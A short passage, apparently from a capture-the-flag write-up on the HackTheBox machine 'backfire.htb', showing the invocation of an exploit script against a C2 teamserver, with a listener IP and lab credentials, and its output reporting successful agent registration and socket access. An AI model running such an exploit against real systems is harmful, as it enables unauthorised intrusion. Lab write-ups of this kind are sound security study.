 ❯ python3 exploit.py -t https://backfire.htb/ -l 10.10.14.26 -c2user ilya -c2pass CobaltStr1keSuckz!
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
6696
[***] Trying to write to the socket
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!